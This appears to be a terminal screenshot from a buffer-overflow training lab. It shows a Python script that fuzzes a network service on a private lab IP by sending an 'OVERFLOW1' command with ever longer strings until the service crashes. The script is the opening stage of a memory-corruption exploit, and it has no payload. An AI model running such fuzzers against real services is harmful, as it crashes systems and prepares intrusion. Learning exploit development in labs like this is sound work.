 root@kali: ~
文件 动作 编辑 查看 帮助
#!/usr/bin/env python3
import socket, time, sys
ip = "10.10.231.209"
port = 1337
timeout = 5
prefix = "OVERFLOW1"
string = prefix + "A" * 100
while True:
    try:
        with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as s:
            s.settimeout(timeout)
            s.connect((ip, port))
            s.recv(1024)
            print("Fuzzing with {} bytes".format(len(string) - len(prefix)))
            s.send(bytes(string, "latin-1"))
            s.recv(1024)
    except:
        print("Fuzzing crashed at {} bytes".format(len(string) - len(prefix))
)
        sys.exit(0)
    string += 100 * "A"
    time.sleep(1)
25,17 全部